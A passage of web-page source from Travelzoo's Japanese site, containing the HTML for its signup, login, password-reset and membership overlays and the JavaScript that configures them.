                            <button type="button" class="button-signup-google button-social center block">Googleのアカウントで登録する</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">既にメンバー登録はお済みですか？</span> <a role="button" class="js-alreadysubscriber">ログインする</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">最後に…</h2>
                        郵便番号をご登録いただくと、お住まいの地域の情報をお送りさせていただきます
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">最後に…</h2>
                        郵便番号をご登録いただくと、お住まいの地域の情報をお送りさせていただきます
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="郵便番号" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">続ける</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">パスワード設定リクエスト完了</h2>
                    <div class="padding-bottom-40">登録確認メールをお送りしました。メール内の登録完了ボタンをクリックし、登録を完了してください</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">メールを確認する</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>パスワードを入力する</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="新しいパスワード" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="新しいパスワードを確認する" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">続ける</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">トラベルズーへの会員登録にあたり<a href="/jp/terms-and-conditions/" target="_blank">サービス規約</a>および<a href="/jp/privacy/" target="_blank">プライバシーポリシー</a>を確認ください。なお登録後に届く「確認メール」の承諾をもって同意を得られたとしています。</div>
                            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    特別な価格で特別な体験を登録無料
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/jp/membership/">登録無料</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jx&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">


            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">特別な価格で特別な体験を登録無料</span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    ログイン後に内容をご確認いただけます

                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-tag">トラベルズー限定情報</div>
		<div class="signin-membersonly-intro padding-top-10 padding-bottom-5">トラベルズーに登録（無料）して、メンバー限定情報を入手しよう</div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="メールアドレス" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        ログインする
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">この情報を閲覧するにはトラベルズーメンバーへの登録（無料）が必要です?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">登録無料</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                                    <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">またメンバー登録していませんか？&nbsp;<a class="js-becomesubscriber" role="button">登録無料</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By using our services, you agree to abide by our <br>
	<a href="/jp/terms-and-conditions/" target="_blank">利用規約</a> and <a href="/jp/privacy/" target="_blank">Privacy Policy</a>
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">ログインする</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">このメールアドレスは、トラベルズーアカウントに関連付けられています。パスワードを入力、またはリセットしてください。</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="メールアドレス" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="パスワード" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">ログインする</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">パスワードを入力してください</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">変更する</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="パスワード"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">ログインする</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">パスワードを入力する</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">変更する</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="新しいパスワード" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="新しいパスワードを確認する" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">続ける</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">ログインしたままにする</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">パスワードがわからない方はこちら</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                                    <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">またメンバー登録していませんか？&nbsp;<a class="js-becomesubscriber" role="button">登録無料</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">ログインする</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">パスワードがわからない方はこちら</h2>
                    </div>
                    <div class="padding-bottom-10">
                        メールアドレスを入力し、メールで送られるリンクよりパスワードを設定・変更してください
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="メールアドレス" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">続ける</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">パスワード設定リクエスト完了</h2>
                    </div>
                    <div class="padding-bottom-40">
                        パスワードを設定・変更するためのメールをお送りしました
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">メールを確認する</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">パスワードを入力する</h2>
                        <div class="padding-bottom-10">
                            パスワードは8文字以上で１つ以上の数字が含まれていなければなりません
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="新しいパスワード"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="新しいパスワードを確認する"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">続ける</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">完了しました！</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jx&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">メンバー登録（無料）</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(既にメンバー登録はお済みですか？</span><a class="js-alreadysubscriber text-bold" role="button">ログインする</a>)</div>
                    <div>この情報を見るためにはメンバー登録が必要です 
</div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="メールアドレス" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        登録無料
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                <button type="button" class="button-signup-google button-social center block">Googleのアカウントで登録する</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">最後に…</h2>
                        郵便番号をご登録いただくと、お住まいの地域の情報をお送りさせていただきます
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="郵便番号" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">続ける</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">パスワード設定リクエスト完了</h2>
                    <div>登録確認メールをお送りしました。メール内の登録完了ボタンをクリックし、登録を完了してください</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">メールを確認する</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> または </div>
                        <div>後で確認する</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">途中から続ける</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">トラベルズーへの会員登録にあたり<a href="/jp/terms-and-conditions/" target="_blank">サービス規約</a>および<a href="/jp/privacy/" target="_blank">プライバシーポリシー</a>を確認ください。なお登録後に届く「確認メール」の承諾をもって同意を得られたとしています。</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">ログインする</h2>
                <div>メンバーだけがこの情報を確認できます</div>
                <div class="margin-bottom-10">(またメンバー登録していませんか？&nbsp;<a class="text-bold js-becomesubscriber" role="button">登録無料</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="メールアドレス" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">ログインする</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                            <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">またメンバー登録していませんか？&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">既にメンバー登録はお済みですか？&nbsp;<a class="text-bold js-alreadysubscriber" role="button">ログインする</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">おかえりなさい</h2>
                <h2 class="js-dealSpecific padding-bottom-10">おかえりなさい</h2>
                <div class="js-generic padding-bottom-10">
最高の体験を<br>
バリューの高い情報でお得に。<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>全てのメンバー限定情報をご覧いただけます</p>
                    <p>以前興味を持った情報はこちら</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            もっと見る
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            もっと見る
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        郵便番号をご登録いただくと、お住まいの地域の情報をお送りさせていただきます
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="郵便番号" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">もっと見る</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">お知らせを設定する</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">お気に入りに保存するためにログインする</h2>
                                <div class="margin-bottom-10">お気に入りの情報を保存して、掲載終了前にお知らせを受け取ることができます</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="メールアドレス" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="パスワード" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">ログインする</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">パスワードを入力する</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">変更する</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="パスワード" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">ログインする</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">パスワードを入力する</h2>
                            <div class="margin-bottom-10">お気に入りを編集するためにパスワードを設定する</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">変更する</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="新しいパスワード" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="新しいパスワードを確認する" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">続ける</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">ログインしたままにする</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">パスワードがわからない方はこちら</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                                    <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">またメンバー登録していませんか？&nbsp;<a class="js-becomesubscriber" role="button">登録無料</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">既にメンバー登録はお済みですか？</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="メールアドレス" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">続ける</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>

                        <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">この情報を閲覧するにはトラベルズーメンバーへの登録（無料）が必要です?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">ゲストとして続ける</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">既にメンバー登録はお済みですか？</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">ご自分ではありませんか？</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">本人です。続けます。</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                    <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'SignupOverlay';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'パスワードを入力する';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'お気に入りを設定する';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'お知らせを設定する';
        lSH[ovrl.dynamicTitleEnum.Default] = 'お気に入りに登録';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'このエリアのお知らせを設定します';
        var translations = {
            PassInvalid: 'パスワードは最低でも8文字以上かつ数字を1つ以上含める必要があります。',
            PassMisMatch: 'パスワードが正しくありません',
            EmailInvalid: '有効なメールアドレスを入力してください',
            UnknownError: 'エラーが発生しました。後ほど再度入力してください。',
            PassMultipleTries: '誤ったパスワードが複数回入力されました',
            PassMustCreate: 'パスワードの設定が完了していません。 \u003ca id=\"linkCreatePassword\" role=\"button\"\u003eパスワード\u003c/a\u003eを作成してください。',
            CredentialsInvalid: 'メールアドレスまたはパスワードが正しくありません。 再度入力してください。',
            PassMustEnter: 'パスワードを入力してください',
            AccountExists: '既にアカウントをお持ちです。下記リンクよりログインしてください。',
            PostCodeInvalid: '有効な郵便番号を入力してください',
            EmailNotRegistered: 'このメールアドレスは登録されていません。別のアドレスで再度ログインしてください。',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jx',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jdgm2jx',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jdgm2jx',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jdgm2jx',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fjp%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D9%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: true,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: false,
            signupMode: 1,
            membershipPageUrl: '/jp/membership/',
            membershipPurchaseMode: 'page',
            promoCode: '',
            offerCode: '',
            offerId: '',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
